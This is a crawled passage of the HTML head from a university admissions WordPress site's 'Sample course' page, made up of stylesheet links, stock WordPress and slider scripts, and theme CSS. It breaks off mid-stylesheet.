

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://interadmission.sut.ac.th/courses/sample-course/
body_size: 26875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Sample course &#8211; SUT International Admissions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="SUT International Admissions &raquo; Feed" href="http://interadmission.sut.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUT International Admissions &raquo; Comments Feed" href="http://interadmission.sut.ac.th/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/interadmission.sut.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='course-review-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/learnpress-course-review/assets/css/course-review.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://interadmission.sut.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/magnific-popup.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/brands.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/solid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/headding-title.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ddbeforeandafter-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/rselements/assets/css/ddbeforeandafter.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/font-awesome.min.all.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/flaticon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/animate.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-default-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/default.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-custom-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/custom.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-gutenberg-custom-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/gutenberg-custom.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-responsive-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/assets/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo-child/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C900%7CNunito%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://interadmission.sut.ac.th/wp-includes/css/dashicons.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='http://interadmission.sut.ac.th/wp-content/themes/educavo/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic%7CNunito:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1726820718" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic%7CNunito:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1726820718" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic%7CNunito:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1726820718" /></noscript><link rel='stylesheet' id='lp-font-awesome-5-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/src/css/vendor/font-awesome-5.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lp-bundle-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/css/bundle.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/css/learnpress.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css'  href='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/css/widgets.css?ver=4.1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769344494","secure":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/utils.min.js?ver=5.8.1' id='utils-js'></script>
<script type='text/javascript' id='lp-global-js-extra'>
/* <![CDATA[ */
var lpGlobalSettings = {"url":"http:\/\/interadmission.sut.ac.th\/courses\/sample-course\/","siteurl":"http:\/\/interadmission.sut.ac.th","ajax":"http:\/\/interadmission.sut.ac.th\/wp-admin\/admin-ajax.php","courses_url":"http:\/\/interadmission.sut.ac.th\/lp-courses\/","post_id":24,"user_id":0,"theme":"educavo-child","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"lp_rest_url":"http:\/\/interadmission.sut.ac.th\/wp-json\/","nonce":"131b8d5a53","option_enable_popup_confirm_finish":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/js/global.min.js?ver=4.1.4' id='lp-global-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/js/dist/utils.min.js?ver=4.1.4' id='lp-utils-js'></script>
<link rel="https://api.w.org/" href="http://interadmission.sut.ac.th/wp-json/" /><link rel="alternate" type="application/json" href="http://interadmission.sut.ac.th/wp-json/wp/v2/lp_course/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://interadmission.sut.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://interadmission.sut.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.9.0" />
<link rel="canonical" href="http://interadmission.sut.ac.th/courses/sample-course/" />
<link rel='shortlink' href='http://interadmission.sut.ac.th/?p=24' />
<link rel="alternate" type="application/json+oembed" href="http://interadmission.sut.ac.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finteradmission.sut.ac.th%2Fcourses%2Fsample-course%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://interadmission.sut.ac.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finteradmission.sut.ac.th%2Fcourses%2Fsample-course%2F&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<meta name="framework" content="Redux 4.3.2" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/cropped-SUT_LOGO-512-32x32.png" sizes="32x32" />
<link rel="icon" href="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/cropped-SUT_LOGO-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/cropped-SUT_LOGO-512-180x180.png" />
<meta name="msapplication-TileImage" content="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/cropped-SUT_LOGO-512-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="educavo_option-dynamic-css" title="dynamic-css" class="redux-options-output">.sidenav .widget,
						body .sidenav #mobile_menu .widget_nav_menu ul li a{border-color:#040933;}</style><!-- Typography -->

<style>
	

	
	body{
		background:#FFFFFF;
		color:#555555 !important;
					font-family: Rubik !important;   
		 
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	h1{
		 color:#333;					font-family: Nunito;   
				font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#333;
					font-family: Nunito;   
		 
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#333 ;
					font-family: Nunito;   
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#333;
					font-family: Nunito;   
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#333;
					font-family: Nunito;   
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#333 ;
					font-family: Nunito;   
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
					font-weight: 500;   
							font-family: Rubik;   
				font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #CCCCCC		}
			

				#rs-footer{
			background-position:center bottom !important;
		}
    
				#rs-footer{
			background-repeat:no-repeat !important;
		}
      

				#rs-footer{
			background-size:cover !important;
		}
    
				.rs-newsletter .newsletter-wrap{
			background:#FF5421;
		}
    
	

				.tops-btn .quote-buttons{
			background:#FF5421;
		}
    
				.tops-btn .quote-buttons{
			color:#FFFFFF;
		}
    
				.toolbar-area .toolbar-contact i, 
			.toolbar-area .opening i, 
			.toolbar-area .opening i:before, 
			.toolbar-area .toolbar-contact i:before{
			color:#FFFFFF;
		}
    				.toolbar-area .toolbar-sl-share i, 
			.toolbar-area .toolbar-sl-share i:before{
			color:#FFFFFF;
		}
    	

    			.toolbar-area .toolbar-sl-share i:hover, .toolbar-area .toolbar-sl-share a:hover i:before{
			color:#FF5421;
		}
    
    
    	
    	.menu-area .navbar ul li ul.sub-menu{
    		border-color:#FF5421;
    	}
    
    	
    	header#rs-header.header-style-4 .sidebarmenu-area{
    		background:#FFFFFF;
    	}
        	
    	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
    		background:#FF5421;
    	}
    
				#rs-header .toolbar-area .toolbar-contact ul li,
			#rs-header.header-style5 .toolbar-area,
			#rs-header.header-style5 .toolbar-area .opening,
			#rs-header.header-style5 .toolbar-area .toolbar-contact ul li,
			#rs-header .toolbar-area .opening{
			border-color:#071433;
		}
    

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .tops-btn .btn_login a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .tops-btn .btn_login a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FF5421;
	}
	#rs-header .toolbar-area{
		background:#273C66;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #FF5421;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #FF5421 !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #FF5421 !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #FF5421;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header .sticky_search:hover i::before,	
	#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
	#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before,
	.menu-cart-area i:hover,
	#rs-header.header-style1 .category-menu .menu li:hover:after,
	#rs-header.header1.header-style1 .menu-area .navbar ul li:hover a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #FF5421;
	}

	.nav-link-container .nav-menu-link:hover span,
	.single-header.header1.header-style1 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after{
		background: #FF5421;
	}

	.menu-area .navbar ul li a,	
	#rs-header .sticky_search i::before,
	.menu-cart-area i,
	#rs-header.header1.header-style1 .sticky_search i::before,
	#rs-header.header1.header-style1 .menu-area .navbar ul li a,
	body #rs-header.header-style-4.header-style7 .category-menu .menu li::after,
	body #rs-header.header-style-4.header-style6 .category-menu .menu li::after,
	#rs-header.header-style1.header1 .btn_apply a,	
	#rs-header.header-style1 .category-menu .menu li::after, 
	#rs-header.header-style-4 .category-menu .menu li::after,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
	{
		color: #333333; 
	}

	.nav-link-container .nav-menu-link span,
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span, 
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span{
		background: #333333; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #333333 !important;
	}



			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-transparent .menu-cart-area i,		
		#rs-header.header-style5 .sticky_search i::before,
		#rs-header.header-style1.header-style3 .sticky_search i:before,		
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			.header-style5 .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style-4 .category-menu .menu li::after,
		.header-style1.header-style3 .menu-area .navbar ul li a,
		#rs-header.header-style5 .menu-cart-area > a,
		.user-icons a,
		.header-style1.header-style3 .menu-cart-area i,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	

			#rs-header.header-style3 .menu-cart-area > a,
		.user-icons a,
		#rs-header.header-style5 .menu-cart-area > a{
			border-color:#FFFFFF 
		}
	
			#rs-header.header-style5 .menu-cart-area > a:hover,
		.user-icons a:hover{
			border-color:#FF5421 
		}
	

			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,	
		#rs-header.header-style1.header-style3 .sticky_search:hover i:before,
		.header-style1.header-style3 .menu-cart-area i:hover,
		.user-icons a:hover,
		#rs-header.header-style5 .sticky_search:hover i:before,
		#rs-header.header-style5 .menu-cart-area > a:hover,
		#rs-header.header-style5 .menu-cart-area > a:hover i:before,
		#rs-header.header-style5 .menu-cart-area i:hover,		
		.header-style1.header-style3 .menu-area .navbar ul li:hover a{
			color:#FF5421 
		}
	

			.header-style1.header-style3 .nav-link-container .nav-menu-link:hover span, 
		.header-style5 .nav-link-container .nav-menu-link:hover span,
		.single-header.header-style1.header-style3 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#FF5421 !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#FF5421 !important; 
		}
	
			.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_pages ul li a::before,
		.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_recent_comments ul li::before, 
		.rs-footer .widget.widget_pages ul li a::before, 
		.rs-footer .footer-top h3.footer-title::after,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before{
			background:#FF5421; 
		}
	

	

	
			.rs-footer .fa-ul li i::before{
			color:#FF5421; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#FF5421 !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num,
		.header-style1.header-style3 .nav-link-container .nav-menu-link span, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

			.nav-link-container .nav-menu-link span,
		#rs-header.header-style-4 .nav-link-container .nav-menu-link span{
			background:#363636 
		}
		

			.menu-ofcn.off-open,
		.menu-wrap-off{
			background:#FFFFFF 
		}
		

			.menu-ofcn.off-open,
		.sidenav .fa-ul li a{
			color:#333333 
		}
			

			.menu-ofcn.off-open,
		.sidenav .widget .widget-title{
			color:#333333 
		}
		

			.sidenav .widget-title:before{
			background:#333333 
		}
		

			
		.sidenav .fa-ul li a, .sidenav ul.footer_social li a i{
			color:#333333 
		}
		

			
		.sidenav .fa-ul li a:hover, .sidenav ul.footer_social li a:hover i{
			color:#FF5421 
		}
		

	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#FF5421 
		}
	



			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#171F32 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#FF5421 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
